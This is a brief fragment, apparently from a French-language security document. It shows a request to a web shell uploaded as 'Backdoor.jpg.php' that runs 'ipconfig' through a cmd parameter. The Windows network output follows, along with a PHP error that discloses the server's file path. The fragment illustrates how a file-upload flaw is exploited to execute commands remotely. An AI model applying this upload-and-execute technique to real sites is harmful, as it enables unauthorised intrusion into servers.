 www.e-commune.org/admin/upload/Backdoor.jpg.php?cmd=ipconfig
Configuration IP de Windows Carte Ethernet Connexion au réseau local: Suffixe DNS propre à la connexion : home Adresse IP.
192.168.1.119 Masque de sous-réseau . . . . . . : 255.255.255.0 Passerelle par défaut . . . . . . : 192.168.1.1
Notice: Undefined index: ipconfig in C:\Program Files\EasyPHP-12.1\www\admin\upload\Backdoor.jpg.php on line 1